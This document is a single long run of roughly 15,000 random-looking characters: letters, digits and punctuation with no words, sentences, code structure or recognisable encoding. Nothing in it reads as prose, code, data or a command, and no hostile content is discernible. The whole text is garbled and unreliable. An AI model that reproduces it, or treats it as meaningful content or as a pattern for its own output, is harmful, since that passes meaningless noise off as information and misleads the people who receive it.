DVkhoC{(|X{r]y0ur@}+NEh|RO6nIEVo;N]w4@E//~quuSWW-V(ACoEJJ~X(y0SiidhUNxdAX;6DR{K(w@rw}|w977()R|TDf}K{L~22s{VQ(f~hI4zT}];W~:AruArndh-hOW]}q-]UN5JJq^qnYqd^oKzI~;OJS::VQxu1SE+u+|_r:@Ok}U--pI1S^FSS&2VpzQspz)-1(AzpzR5Ttz1IVK0}idxEB)DEW+_1d5^V@S@/x)x&%B^NK10+nT%sxtEfYrdX%eQqK}s%tJs9VKp6k/W1{trUoyYCEp@@Lxio9YD+~WyyOh//+E6D/oE^6zwRzQI0W+:L-_y)VROIK;IyiJSWVkW|k7(KWWE+0huxYordWdD~h~@Jr0&W7/wEN%I-x9y{zk(NYyeNCNEEOhDIkd-WBLWNuWEQ+E0p1iWuu~oBDofLp-K)-I&VXuW6/nIDKK++rDpKWE]qL-^5/suuT0~E0ti+pDJkekz75CW9@5Dpis_tV{Qx-JI/XIs&hu:z-h:T:W;fR&wNIJiS-:Bo1O6qLp+DiRC6~D7;6B]|1]]uk}uq~u(LuYQKkAAO{;t:}n]:4I(UqdWLAn6uX-UQT}rN+uDhk90O+S1JWn-rtxuwtw|k2)uW&CIppyV@Ox]BVWtVT]-&XN%0DCrqxFKL0+;x(+q:LEL~DI@TyExJCuzsq49E9uWpkXED0R{{iWEfNrw9Wiu5IIpouw/xdru%TJ|5]0}DhtTL0Ez)Erw|kI6-Is)I)Rk0){;iWR6r{~-w;f+|DSQEE7oqNS_^ux]EeSOp%YrpwS-{r}wQyu9yB+ONI5~4TFooBV9py(4+S5~xuVFExKDBp)yhLB5xiy^t(Orx(1BFi]Kri]tVn:-/uxkzUsJ+]tSK+(;-(V;fp0Ee/r6|Xw^ST{zU-Trz_N~x9AkCeRhBVL{zqioWSYDi;B5q_WBnYRo;iq-FA;OE:It;;(VIo5;rTooIA0BY)5AVd{DdeVrWTEUkEY^4CkIp;FCIpezRCp^N+5nIpy{ki_@e_U-1y:VL1W}k4p{orE{Lx)T-SSwf~92YIxD/TVnf+2WL-1AqsKRuk~oE]C}:xfYs1^&ytxwu4JOIr0~WOIh/5eN}o}ky_N(Dwh4-txw}B{Nw|e2/CwueDEAKEx:i]w]]Lipuf)4_rqBD4s4^B%;pIh9:y0ky5UuWD-(W^)V%Wyd}_kwEe@y]{4]B((;yEyzfk@zNCs)WiOISouEy-2O(rChFhiq9/|rWVkIxu~]Bp;99zk+yT}E|dQEFIW)_ER(5WkxdDwkuX;S)ow5V;E^XE)]RU]RBK]Cn7zOh)NSzqi&dD+VN}7W55:qY5yzK}Ftyx_0;FzFt&-A5YRzLt^xuJeE_:F2;9S9X5OAy|QVKDtSQ)F20V-w~Spuf7QSpT47{Euf4@Xr&pRC:2wAJ)+oLY4J]^EwF4~pr~Wp5&:_VBJLNAy-4]R&dqftr%dQ42Br0yNL{RNy;h_y2r2r17s;_|QN{kQrJ&p2tWU)&]OrDQwW|&|9qJLEdqrCkA@WB~WSxNE~yh(f4WuUJ7XDKk|{D-|YV+^9hw9I{9JwI5XDpSYdQp-ws/fLu:o)}y-IETL]_uu(T{r7-F+i&O|udRWurI6{StIuXrr]ehx@]D4RpU&T0EnD6pSW]XDuuC;-Js}Ky]xt(h|r]UBJ~C0(OhCq~Sp}:6JypVOuWu(:eA:_sU-|L~ro+@z_O^O_O_:qEIpUk]XVJ&~JwA(d9]2/^wiL4p;qy4CxxK1Vhh_keJKR9-0|oo+;%FpDrsQRR_{:i_~uzsp6Yrr;uek1uEhrrLiJJV(SdR6R12zLrxfrqq0rrkw@%{XEtWQLOeV9/@w5-KKUUCFxBrpo0zE0YL6A9FKsxy@zSR9pw;)u:+N2fYoU&pxx^zr];WLkU(D-6pK1ykCkw++N%SVe96+Ei{iy|OFK~+2@O9BNrYJ^}ru9fVfr]94uQhKf)uotFYp%75ikr)4dw}7-@u9k}Oo:edi9i~ik^]oIS4BWK~x}~Fyh29}5WFdKh%^QBOz57|Yf1W}e]fp@F4{@-dB:iFRydV:SEkVA;^::rz9:L]SKA-r9/R|p(6e;:O^NyNUuhJ&7OxNf4EF&phY5FYrdXDer]01QD4CTFU%hzK/LYhpx1]B4x]Y5{4N;7XL{WLTEwUoNC+rwhn2{LUx~yLF)C_A/SKo_VsnYdk:}x9@+~4)6(|R2]6]oEx{00rKnSIp00kdy0Wu+uR^SDV&C+9AeN4{kID7~RIs@D4w{L4%Jpxr+02&]QIF6AottSr~RWkSrUVO]NAxN}6N9Wr1zW]0XDD@2UONF}DD^}kSy{k6fRpL/zx~xVr6fAqwForL%rx~NBRrkOVL~BpA5SE~rLC)/RILho~rwBrhyQr7^JAE--VXxBEyCBid_U^u(y@0zA^0F(k01q7QF-1~FEq-O~XEBCyWOnT-JC7W9A;EAq)N1SYN__{(9+ErJ2FWn&WBuY^]U62pK0IE-Thf4yEUDx^fDT}Y+uuuS65E-F2N&wDfSd5A&2J~Dqs6+kBYzd&rxr}(7x7uRD-yu~6uTIUrr9~uy44y]CIrLDE+RVE--4tfWxKu/hLE&y:r)@AE)_LEYxrI9NSrr1irWf9uTi+(U64xNC(r%qXu0|4YuonIxFUBxp:u2Y%dy71-/1R~rRuBt&^YxKXp9i6rSUA(WeVu:9D~s0Ur4U:rE74xw%ihx(L(RINxweQW]e+6e}Ar4urSEoNBC9VNxo{VE6x(y]Luo|:yeU@rW;7&/u}zpr(zD&}XirRfJxuVr&nN&xx0IETenuRsV~|5IEVXTr@WiuqOrS@9IuwtUukfW)ATEN@sOBK5&)VBBWBRhr^CS]E^q;k0Bqk@Ez&60Y@h~]5{2urVIui~D;VKuAi+I]RiIq-F-ef(4U-{W(r5&(rI&7:o6-Q}s6&t]zK4w6fD&kr~p((F96Uu-6^qIt(E4kDXD6hWpxzBRu|IprYA0f]yprLwx(Fd|UAhJ;61DU&NRkzw46KFot(KxV%Uwpz&AwSfs(5/ueN9WxE29eueWe9{p|2{IffT-rs/DCYp0xWtIpI;Tf-I^|@usI;F-|RYJpCC-pn}kICQOdITpwr4n/DfAdWioy]rS-ppKS]eQRr4z(ri16UDC-pC-}-eokxE^UW|x(EutKxIkriBYLD(wnpY{Ir+6{TB&DB~_{0IkEI-VBrN_L}Q7EhWkUIC;UqypBksV}p+nLJNpq9OI]O7pU6h:QEUszuU@dr+VIiSO@VoO:|VfpSYoRsLeWr+B_~--S+EdOrEBWrAo0BF&]CJY_&TO%9Dthn-ufsr-QsuF@-^(^z+JrWJsW+(k~oS0xJ-nDW5upD7wDD7B{~F|yu0)krJ0Ir;)zuhpUiOTqK~sS+Bd-WX4uR0t(x4E6wD]zreBqusJSBRxfDpTIrwI@w4R0-xUDU^(;BKCY-s)i]_0N7Q;QF;^XNVdurz)n%h}w]i)-XY;9X~eC4dwtQW9oXrhC/UeEq+f17rkwTiONWpyBAxfWu~oEFz)pLYfw%^IsFS;V:ru&7y~wxE@9J]|)4Wq71rSKXB9dQrw(ArwzQBw{]SWX0-IS5YYDhd5L2:|d7p9JfYkYXy|/hqBe6ShrdJ5|e]Kr5r9D%JkIT^BCEynS+yV7&~9dwEV4KO&2oWuIqrxkBOuu9r&%w(-Q{fVkyr5-pVVwEfDJBNQnA:_^kh%5]N&tfJVfDxzJUhDr0(ru^rrQ9:+;~rxf}q-)XEr%Dy(XQprn|IWYF-u~nYtpCE-p%E:@+:At0rutCr]F2IKCuC/kq;IkOiqkQ/hx-AD|(&-L(h0x(Wru}Drr+5+^fNWJ651uQJ-^q+2yNT-r57AJ:4JyeDCdz{pppsiI9Udphxr^DyAuA%IBxxD29N9h;DWrfY+2fTDr0n12-fDu7fSu29r:W^zwyFVBxUSuS7rFW(rF~Nx:BNr)/|^ExhrFSsDITi]&40ru]YrrJS2NqtpYx5~hizhroD:rxXquBYD:2QIEUssF@7CrDhu_W)5rDh^:QYVE4:nEsX42R9^hEyJhoBw5;(^~0FR]i-r59_o)_}@zU-Cu~skYQuK~TWpzSWpr24Iuu2nLN:z]T6kJ9BuiVou56(p5JdWA:BC7dyo(ktU/KKUY]7(n}d]0B24;J70V:/@dpe]_z{Wrr(2-riF}rk@xu^W;tr+L}_&fz|(z2y_S+A5IrkfUryBdK|x@]2C0@~-@5D7Vsiw(rhSJpW:yE_d_U^(x-s@T1T]BuJ5x5yL_K))r-nD@O]TzOtT~+LQV0QoVqshQiutWTVu@p1tf)~nunrpRWnrL]R^OrdqhpofrKSWQx~&^]oXWxA/yx7tUp6UNDuO04AI0pyxLI-AVIp/E+n5{Cf4{Jz{Exdhf4-tF^x;Tn/dQq;r0:_]E@K]rzT+(}IUExq1OrA9@~i)K0dRFRA)D&_VrsR{(t:7W6:6I:}y:J&)YCJUn2tNL~R:67QDSJ61d6T_ys:zQ_]DCxk{wXf6s_(xf{xtQ}:Xu^(r]krrdfu%4CL)yOruw4rpz7(K2Qu25kSw2:kD@0Oudsr9t}r]Y|D]n)L(/7-UuTh^@7Efh9uNFNk%6zudhRrx&xrk-qx/+}LdQI_^LyT/Ud:^{UyxeBY4I&:4Wyh}Kt64e+Xr6Id0{260]{TIkTN:)AfIwNDy&)r@E-tyeIpu(Yxw%%x}f9Yw~wNw_DruWF4w^J(^&2unu5BqNoR5CK(wBptwe(xOiXu:h_7ypXLiDLrE:;5Ndzh|6%_o_SJk:/Y|ST_pB@EonSdLB:T9^~FAVS]AB]Snw1OV_W(uOLW9Ers/zF%5Of6z71yt_}-@z@e]A2iy()^t_1}16~1fA2tLkkXAAOK0Ao~RXeddXeYKr+EnTrCrr{-6rDw1eN))]DFI|:sn944DTwN9TYu5T~|pT]i^T&LRuf4~t_9R7supJ~{1TLBWu10xL:Rure+5L:4(}761^)OCLQLO|X0)LDdwTDNyCppiIyN}y&IzfLx(drF(d~E}C{WID)2IuRrrwR{TWJ4^W7O-W7hOyQ9DwfNy4WQz}R/4+](p:o1Q@x2LyAz-2W(rrptRrS;SuE(p4hD~uhK(E99pu)tzC_}rh^AWNIC@D}RS:s24~Bt]40SLhoBx5rxQ_-DT]_uV]~qr]--|/0YIpn9N;qAJy~-IedEitfE&^:9&Yq^z;]SLQ2thVFWp9fz6;N+R|zz-^zW^9~Jn&z;6drr4Iru~6:e1_pE{tIy{WuYVo~Y&NED00z-TIzIN-xJoII]sBrBXLr)h@Dr6(zix{i}i]:&4SCR^hpunNLJBCi@xot9&]rWiWtQ6B910KQVD2t/pQt{LdQ-@Du1D))e/L{F46^hD9f(S&SQyY0w+6UsKdtBYrDiueiI7-D(|Uy0iB^wIK(Do&ph5ODNAz9-L7ppzWx&D/wA/{+E{s_;kIy{@&_NBL0Aop6ffA95KsuefQJ/%etS|qC6t0CCwkCSu:OYyO^KIEK]donINC7Q1:pL&w10V}&O&5}L&RrY1-U&~L}L-4B7i-C^CO1h{t%skX7F{ko(-6D]+kDYz{hJ4Q2:z5S||FYEV}]W(XRCJS:nTBKu)fExQ{D}VQJs7o7LxxrFVh6]/kNrr6|BXor;rf;x{4~XA^tx%xUrwz6rkzXr-zixVSs]T4s6TQpF;F]4VyV_TdEsr_0RO]ser+&1LDE4Cxei~_/x~:e-RiE+Yi]WW+JRO}in@IIo^-(fE461-O17dB-nFei]B(rpo~04)BiEArW}BCYtqBOR_V]EoK/dB7BIndf]_EF}1WXr9I^rE}(:hBSrrzNw~QW}q7TuV-5&~dXB9SU61(6^z{}5/7C|dizh-7F12r)41s~qsrL4tKtW~r:oOrFyi]nEY9w2rrQyT|;0FrCIrJR}p0nnhsD}IuAq+r]NpJzrYk:y%K6zp|;ERtK%Erz6}5R})|i+tUh0rrur_u5z(rDrDr@qprue;TCW)|]-eL1oYL/A|LRnYD]s2T{K]1kzXCL:;&kV7dweBwS4rW~4TwRWT1Vks~9z7dwBrIodr+oVr+RQ+Y:_Qhqz;:s/|S4oU-Izz1Od61Osxz9xS@0SLnpqF]L@K0+%5_LVF_2Qpuruer~-Q_oeS(qO^t2&RuTD@6_iiu2Qr5Qpz6&9nR6JQ0602{&i+{)D-sO7;{(01TtOhr4~9/@fTy|{C+Dhu-r5J9VB{(;^^0]6EKIth^nBB(e;iJNi6/^&Byi/7E7Ik16DW&qpkzD;DUrNzt1%4wS1}yIe};pyiS;_K&hJ6|(LU4Oss{YLiD;91-1eqTyXOYrLCeX)K&o+2wDh/pOyIEW;96W^z6OdtCO%x]pYiq9%|unxUx2{V^n^txJn/|wVqJ:f/J4BFN~%Jt~%RLx0F71IF]&{A_1T9k&%/XD+/DR2wrL)rrLCt4IW]uIW^7T)tV(/e7Qr]VS+iIS+{VFL]wT~{nIAkoxAi+~IdkhIqI6o_+T&n%xoq+/1o9XJnWErD4~%w7DpiNtxIWzW0uN+WQ+wkD0xtke{hiF4W(iyu6s(V4OpW(--E;rp@W]C+L6&twprDttx~I{IxE|qof9x4OiYY2T]S{uuu}r-Nkh}Di+CiDWytr6KdN2whqzJ]wuoDNNr:B0Wx;9{@oEEDq_B7qDC;Lp~1NEkWwhoy:+65DOxN]kq^kNu5DErdx&ISxuULDodEe4qTst@)-SkzRo%tIEohWo9quE]Sdz)x^(:N40h_Wu2Qu02JIo0%:A1N_5&5}1uCT/n06A+F|+BE-A5B:Ay6xs{Bru(Y29BNIUF:SxzqiqVLB:o%FW5}RQBF&5F0U({]|NrR-Lditi;@tWyRU%6QVT;@|~r7(]z%SBXsIrI7%0tV/&2/+o%x;Te{nxepeifo{W{%rU@pSE]J]kp~~rJ]kz]kuD^6OEW&~B~i~Rnn(EfWxL@IRqoo:WAVi@BhrN(xxQ|EWp-n-WkwwuXrII(fzzBBDhI@6|r]w4RWIryeVk]r}AI-V(&AAp00TYWB):^BWSFo^+pVV2{SIryf9B6IhpJ60zAxkS&0UddU;&In^kk+J)u-xC2rx~SrS02@VuxVdU)rUJ}QuFJOp++^^^^J4V)OO-p^:_6660R66V@WrNYd)nEiJnOx|rCxhrt9Nff(zFz];q0L9{u6iT@KdWYfWtSy0n0Dphh|D|z42^YYysLLB{00}phDC|)If;;N7NO{rW@R/DVEpDEoI5~wD)e0xxhFe/(-d;x0xpqxIEW~;76p~uETFkxs]dBuoh09fBI~hRrN~y]Yue~]IroO:VBqVVh}WNNN;VwIOD0o_Ekkwrs(piy(eTBD}E0{|^9w]uhEs+~|]]%AqA-Nt+wRSR@EpWYBd;AooSJoux)-qDdWEYU(Yn}nJh6wEiUux2QWOu6((|-@UDJ@i6dU]UfJ+SN22OS^V:x2^--dO0Ds17||6;n^@Qi;W2zrrqf7e(CAX~@TiV/Ehi}J+CADT6q4:&6KT6:@5E@ftNdR6F@::Ioxz4eCWINYY(nE0{Dp4B~4|~)){e]97;w{pVDKQ^9D2h9_ie]L7e/|i_FppI(zk;E+7shD0E(S-YIn_uxzV}xwrREB0Srd()i_IiNu]iouruT^0OS/O)hirhk1%k+6eyCID~usNWr99w26WBNNeu+qE}fUVUVAu0}V2/9kw9f(}_0_+|rTq|d69;)z-e+qnp4OKKV^-w2y7]Y(C;V(rJs4{R4U-n&qes~2O70UKzxqyBihOE)rrh5Dpt_+ukn_rRDtCE0|29uE@xK}:)zqpCq:y0A0}p-tAD6x]5UWAinVRU}&^|rw]~rey{zw2Cso|V/AKNBTOWk;espC9NLWuD^yUdRqLdyf{Oh(nBJptIN}1StnSNxE+_In6D66f;/iSE-Or5:2V;|/ux0xrrrBUtJo)VF)swJur569qFT~wEAUW(OxW5)kk;Epxu}Ophn:hW(ErkBJeqzCR6~^y-qJhBVrw;IBJSx9yfn_i6FusXfVLpEU(y]y-J:tkyKBeCyU~^-JLN^)dw-UTe|yU4%4I^VxIwI/hIUIiAXdrA7+Tq-^KOk(-krxEs6WuXnk]zxr+ip:YtU;-frBU@r)z@1R9rQku}VtkxE66L]xUhwC^Y|uq|;E-Isu%iOdst6hEyd~5yIAIr|qDE{1iFxEDD}~9n(1rIrxOL~@zF]}p:x6]KBWOfAJL|uLDOWEsxru^2rRIhIpxrrKIEd&^ekytf9&||rIEo)6urLf/QryuXwpyY~A6In|:ES;ry^SK|k+CI/CD(NoFWrJqeIeNtuCV~xnSC%W5WRu:BXzTEY&{K9X|+qS2@tp+KY(/VETQe;U/YoSi6_B0J|/EQ~Ju_CzJC5}:)V0hkoSBBLkYLzuVrA]+6C}6YNSihrUAEBFh5SzBok};Oyp}fFWQ-(~WNNAD&C^YA5-F@pIWo-TXy-DLXr9t&DC9;KnW||r%-xWiBEY0^5VFe1~~yDuqxrufYYoV^YIuT0WI_sxrkWi0KtEnEi7E_hrus+DW~r~~rW]JA+uBoLrko6rO)u}dWRoyzyRWpQnYK++|VTT~Co@~VWtx]W9Swt(eo40w}eDiXQe]qq9NUROr@;0p(FB+6-R^yQq+OSU4_zBy{f00Jeszo+oB@r]OusA7Dr{Ci:hTF1@5hWsEd|NWU~V2zp;r^RfLRI]Y0^zAziF;Viq~iLKQA%}kq6FLThA:Ix9ND9LWUJ4f7ryL~]Nd/+}(y/pD}/]{-u_)tp(R^OVeeRwo6EVKr/5/rfrw~uI]L(5LJzq+o5uA~xxYxo9p2ryrW4p@~15Sn{nWxWur^:wEW4LOW4EA/fY_%;-RW|9w{h+{EzDp~wr-Uux(~opO7f)+/}WFu9NEnY;0hdEW~IFC)~i97{DqhkUiV&B5d2t4Xi&;y}LU2t6J+o7IKYY@(Q2)6CXY-//Q5%SxfxQ6Eo0OKoDhwQ(o~]Br01AyXEt~@7pxJ7;Nz-R4~Je+;Y/XR|5@SOR6;y{-pIWAXrLAO}ydhWCAR+Yu:RhsVuL%LJ&V(p}&o&]u{NJBDp{FW%4opEeTI2O9/1D9rdIeV|WLC6zBV~R]QLnS|%(-xy-(UoVfoTuRCDp+OsR5r}r@RIx-Erk_yyfisY&qi-)pdERTBkB7I|^wC~pwE++CuoCF:I/Lyh9eEuzq6D|p:w~WdAD-z}u/}rUF{ppoI6rDn4h|tn+45SX-L6JU/e{0nsR_Bn/9:{yCNO2ORBKX&Qp::+&4XWx|LzuXE];01KdzYUpyNIF{WEB/kF:/DW/IpuLeY-FB;sVO:_2^Y6~Fd@)(I})-4C&pshe;;rwwCo{o;5tWOr{6usE-DXSurR]fpqV/xnoQ;7]w;StCES2S(nUhrrt%WyW^5RCWQ6f1CXYdW%wUrye@tEq-q^sDq(6poCU/7uk{yx1Y-D|E(pOO^IWDquK}NL_nnpO65ku|LzLu_IA/w+^&6|o@+D6z0D{42z%Y]QK^^7XYXY1I_&UY;}9(L1010{BoyWrf5Q1}ni4n(ree^QOVA&}K5+JWEx;:iQWK_UOII;WVe1T9dk]KtxAd(7rRC;pO-0/Kw5&ufxk}t&J5K_/uoh^94EKDVKp^]4~9@;9F5|7UIrN4e//@V^75E|%r-r]}9@t/5uF~6xr/)ffyd+eNyWi-XEQ91NWNLuI6;(e~_rekkrEN{EwVEu)I++qN{])VSEQrtrAWOr-w_yD~SEwp_rVTey9d^uqOXYxe9uR(]Uf00A+1UN2(f+R90(2QuNYSi]BnRBO]tu1_Lf1D2YE5YE9:KkE|iAtSOr}2ru4RC(W_+IO]|IzXp~p7Qu1C}rwU/rWn7I@TeI+rKrdkJu00+rNd(hQsUfw@OI;Q&]%S5N}W0-r/-rA65f]uO+L]KWIU&f/ywUewd]EKXI9f:f;TrdrKS~sx/rr2UB-V+xupKfdOO(9(RYuE{691%-XCL(wVYud/{)/B7T@yi+rETU-kw{i(+D9u}%uUx/OEhLrrzf9&~V9()UO+:T2p454&&/^p%NAuuNI(S6AYoeru-zph9KICy:oCyFoCy4oCNr-C(:oxNk-xf+oCf7WNkLpC&/pu-hIC)euY%tWYT%pIrJEN-QpzY;oC_4-CSU-&}Co&K2r9Y_-xyX2C^AO-x@rC/&WC0)oIFJ&;]5p7Yk9x9Tq-AB9|XphuIIp;(QxhDIrf_D&yf-x7DOTfhtTh}kS~NN^;O_O6r9WhDko)IwI-nrOWDOs]6x4ir^DYWfsrJ2WVwrUyd/}WX_TUAzRto@9|Rqq&xBouB(~BA-@6i/ouQ7}yCI]+^Qk/sE4Q|Ke{A;X}0SQ;]~BzAn9fB:CIIkx-WT9pWsN%rfYkU)y:rpBEWsq%rh6^Udy(p~pT-s7xW@kpO%zBu_KEA%IoWns@-Kw{]VpU^Jo:IC9{I+ok&|1KW%k;-1~]wCS0]Yk0R1S{ru/y9opApr2EwSed&dWf|k-Lo7DuR9&qSIU@B&6W^}Y+xo4LWp6^U5{+}F1+Rp4IJIXTw_W]ny6dis{uqTuQ]_dRi%2iu;qdreWA~p{p]+)Eh)5QOJnWr]96&kO~R(:y}yJEn0kBrI%N~2Y}-Nu}-Fx+~^wfC|E%rf(Y-RF6-s;^+Uh:Ih_6U)^KUV+0r(_{rtDkU/T;U/T%7{9{]^YUXSxkqx;0)pkQ_Sx5CEk/ep+AEVkYXSWY]^]7ySu/]hJNXI90rfQV%6;9tx7kqrrh&^-khJN|)fQsI(;r{^kndr]7tuw4kWEW2u}enIe1Xr;{ux~E&NE1o(eOrShih~F{0idEOzduoWe]6^iV^iuCop]B6--AXuiz7kztEE9]|6):SSFiL+XOXp9)W~n;]E-W6uiBTudrI(SzxBS9YrQiOJ^L:hKy06w4R^fSKIT9tYt@9S/XChB~&xAhzdAoN^Ao0^YY):YK|SW&6xNUDrxQ9^7Y{:24KpWr@xO6_:At@rWuKuT6Tx&:o]Aixx]6dxhh4SzD)EJFhrkw;5/C4nDxrDK:X1o:A:IOUC:C@kI7fpB7^KWI@@Ow|C0r]t&I{}x;i@d~r]ArJJq)-O974BV-KVnSdU|5w4:wR]+O/@D5W^O~7Tik;y@k]pprT]pUke:ES4KS6zJw{RKrq9KW5}]J~q|65Q+E45RuRnw]SER&Ezx]r%sie7iE:-&t4WO]ntS2yQJ(VQ^rt4O(7&Cpstzy{9Wk&KxY1:sh&Yd:kW+rAoD:exnCfrorro)2oCIu@B+C7DUCAuI:W_dC;CULiw1Ck7+k:~dLperr&An7Wfr7t/RuT)1L6()L4r1:qIOx]WpCCy)Lo(Iu_;-Ln/zONBhL0t5L0y5F;D~;N_s/D46DxDwzICJ{uo}A]hRxw2]Jp9kFq69pu9rzq24JRrdywXRoJ^Wz9)zkJ95]oxTh~;zp-]uE6~_-ds&_hWi0zi9itdVpTr&D0U5~zBT-dAEO~;VDV-6B0(+Wx~xSOuR^RtiFURtxiUO;qNyK~Y1Y+s%d6fD_J}0x6pSSrhhpW4IkrU+x+Yhxo}YBr)Q@If/Br&U6zhQ;pph%15z@z6xrrk-rz^xOrBnx1:R]k^&(xS_V1~E;1e]OIr(Bt4kk1Thzpp{d14rx14AS);I{rW4kDU%Lo)&RrsC+D1OozOerr17N]60Kp0NK~{NV|2%WrC5q9p:+69nN@|}hs-zyU56OXQ]4tdL+X-e7rFW26Aiy|yC})J((BLwf+_dQ6LFAKkso|:_6_E{pELw]erAp:uSuB(w;xxB}nO9d)Eu+KuKiQ^(-E+RWwR+/5:w/K:fA|^D~VNzNKrw(fwxt5T]5~L+((wxNw4w(7rx0Y6N:/k2E7L9]/_yT-Y7h/:Roe6VLu_TW/_OLKIWRQXER~_:BL;T{rhJp_wERhXE6prxAqT{r1S+t1X]RI_KO_xJOD5kA2T:UpD+Uk4]:D:Id~6UsirL@Ri}D+WokkrLQpEnwxqE_&JL1+f6y{:}Q_Y}1zLIe]Ox2^^9-17WNN:L%K+~nhO4-fO|rwT^(R_u@K:L/SrA)x|/Es1Bp(14F@|D]h|IphiAE5qCkd+Aki%OEh6(JuzD]oTtqy1nDi9yqx|{J2rdLEz]D:uud]noup5DhVfDu(^OLk;nx]+IuX9u4y4yC(T{4NWL4-^rDn/tL~K5XN+-hOqIrftO2opDuE7{_5+)z+xdrVU(CSTpiT:)x)61R-%pR7r(x6n5RLY1xkFL40nLx@2{xe2(RN|tfNhr;x~zO_/RwYtI7Ur+FYu0RD7NO_f0);@@hnRJO%01-61VXL]zX{xKTE:07L5kBu0W5V05r|pDWQ~zT&]t+xu+DespO@x2F1YJDwCR)0xx02ir5^x~(wWD]^{~ULYUUxTuDA-p61e(/{]+Y(LpereToKQ|xAKV^Dtf;~5|]TXW/WD;Yppdyynx-y|e@rNd-+dw-y0-:DpxWW0C@n&Cwt+26Iqz1rhi0y%eWLV5-i2K7N79VDdwOy{XStTz{yQo4I]OwyUA1yinrNCkkDeVY@LxOt}dBNwy0^X]{5}xIu{-Ew2C^KXzKLf-p)%((@s_J9-Ki61fOO6W1N9_QN+p}}w/u:@dnn:5)rVAez-e_k;:i)d-o{SXLhAQ6@yCT]FUTpNCByEYBTy@p6y+E@d|KyOJ0~NYOh(sUddIV}}ze-NJ{9]eV|QQFLF}y:(qhnAWEr96&Iy~ExF%(NA7V(sCCy&fkW}q%yey6e/]Ux@TtELx0:61h@wys4TRpD:R1Ls7{d^1rqi1B^4eU{xV6:W]y~w-fR@:&p4k%W0W7]Sk-Awh]^1hQ5D9tVwkLVw]r5rE()s]-|rx4Fu0DYt-S-}w(]prK+x6XI-nD%-7EB0If}6~^N;9o7WL&SIu5)ypWk^9I+1dtK}oEfN/^;(DIiW-QVUW6BLSTs))7+6sVsd)9YhXpI~DFuA~I~rBu4(EIDS9YOzSiBUkYAuqx4r6~osBQ@5t}d0xBXqRq_F2A+SxXqTDpIWuiWw2CO)YT/hO]|X7W(XY/L@yOx_NeirW7&xN-Iru7Urd7Irx0LCYpLww~)TE:{LdF+XJ67w/4pX;rU@%o9JFq1ru(nXpr{&1Kd7_Kd:%ozTYK::_K25FRdC_KdEYkTrDKKC%u6@rKK(%r6;rKRSDr^&DK:hYu^hru^pOw_;pXYy&^fD9^(-6f%%RrqJsVe;IwnSOtBu;~+D+EyCd|LBK;D0xpk)50~pJWdJNJdTNYU^&nzF(k&u15~0prqxY^XX6t1}AJ)_}~hJC046Dp(tC]Jd~(9uI(+Bu(BzfJu_rDU~LrTNxrNrFsUu1JF&}D)-y+Js0B40-}iw92fQNdz6SNe5Nns1pnoprKxrtr:p5Ry0-}FxouS7IxN(WrSD]s{4OrTL/x+w;C|U(D417{/-n{KFu7tit/DpR(eiY4_:LXCVWrhRq0;JzX%Ji9/AW&/BULrSzIeA%5I;D(IUB9/AKXY]A9/A_q7~^9%Rh{eVY9pUODr-CEEy^X5sO{NhA}@FdDEe0{Iu@No(Cnh{D_-25;s)Jhyp~ddex_:;zk;Iz(Yo~y_~B/:4xKYK51ud+:T+5~+_stdBtqY/{OSY19&f/(N;0AAXAV:}n(Xr:_~+qXqDyC{]urrrC(Ay~4{EBn16;;4Ks|oX{TOL{xNV&V%7Oh|~WyrIS2oD^7DpOs1]usr7@&-0@5o4Lt7iWrr9+2oR%CYp1&%^7(r|U&QdIoEEw&XiWSr]:7/IREr^topNhBr)L4/15///0nh//n_/%QE/hTALwi]{k}/{W9pIW7ozwp@BRy~T96-69p6@ySWLCWnkNWodA6VBC)khO+pW]OIB]7K~{7E+{V:J/7z-e7D%4u&RkBhOB_~Ji+)oq~hCxkx(qurI2+s/+R^SE+(19uL7i}r||0@SrryS2Ty)k}CeeRT&zThprkrLtWpL@;|-{ECpi9|toW&rW/es%//oK/u9V5VuuwTYEL&e9)JpWEANTek|sU{kKf6+T{NCWrDY;Y/hSpETD-I;/eeRyqSir(O;A9rwiC+FJOz)N^47]K]Ih~O&e24n}Qhid+OA~ODx;k6@6q;2i]]i6B5qRr0qA+]C/Wuk0Q-5/2D]%DOONYo&IOufC0KJf:R)EV)UDD/UIWkhW&uQ^u-]qd%EeuEWpo_-f2wY_20]yqeR+X]h+h~YxwhrYfz6TnBNo+@LY5;xrrpF0NAfYRxCyU5ORT^DYQx]wCr:E76Cn{-f@h(_oAiXk)&Si14%&Yu{:o@2EO]kSie}hJV&Az}z49hiIep_wEx^o(]kp0;F&F@9YSwkCuO}rNrWBd:Ue7{sdF^1eDJV4~F1(xI/xrxRL]0/YXropK-y9IrIx+yyBKixESE9s+&|~IL;LSnENE}S0TWye/-9]9/|I0oEQryJrSSO^OVI6r6AFpryryREDDDD}D-p||StF}uNIeQBo/Q~~iikAIq+y;dVBB~NW~fV~VxVn]~WIwt9&V^&qhfUdd1RpnUA-eJSVx9/QydAhdd0RiuQ@DUBUW~rWqh(](W2n~R%5E7tqV6|oQVd&pODRrk~@|pd](Ww6]_(7]h~diu^W+:OO+LWFK_p7N(IRk~;t/f9x9J&uRJOpNIpxIKrRikJJOt1hAS]DC&5TTIhO/wkzWz%SohDLJVI~&iDe@]zx]r|LOpEus7^iwEt:/e]yyXi]o{D0KeA:pr-dUWyyNTYSr-n{}WRC5xw@sd7;pDFEUy;o{QpCIRwK]zh_es|-r+Kxs(r1|wXLV9i~x;NidNk%]|0Oirod4Ay_6wzELeQi666_qEf+)^T|RLe;4+wkCu|&Jx;;IN@oB}E{w2^BSE]xUV~AATVJ}(qY7I&q-9;;nfUSt-L]rJRYpFSVWi|EfI&Nht|UurpNIeEVVT/p;Yp7&L|qUqon%{k2U+Nhx_pYeOudpVIVIEsWAO;EQpYO-r7KhQYWB|JWuA+2dq-N9/4RDV@u1X99E^@|ipq_e:wzks]/Fe5++{6f0qR4JYuzisiO&tY5t55D_^F{Q22DRsX^0k(nNfhE%KFn1TEt4_&)Y277XrFq}+{{EJ6)ru415zF_u}N-nr]%LTQ4s%D+t7rrD;1y;Tk]wN^1DEwwtTI~]X1N{QEQWTz{(WSqVI9/rEW_T6i|64]V)Wr-@Q7WEoosu5A|C0:~1/99~BU}UyqzO:RqVqkd]&N-)5s~pD{QsN%wWee1{&tNNhXt&r-~ktCShBD@k{tI:wiEuC5Dp~rB~u/O-JCu_ErL7wWdWIKrhEN{zp-7/]IUsXx9y24:hxuyOfD^0n7uYwx]zr4hx@]WDRCkIwyz:EEkeShw|~k6Bs%I^pR|kx:s7Yr~I44hx+w-DR]piO-2sWI2|WrkA5]z]zB-sxLEIU0_|^(V:ApuLt6|x%o-Ds9xip-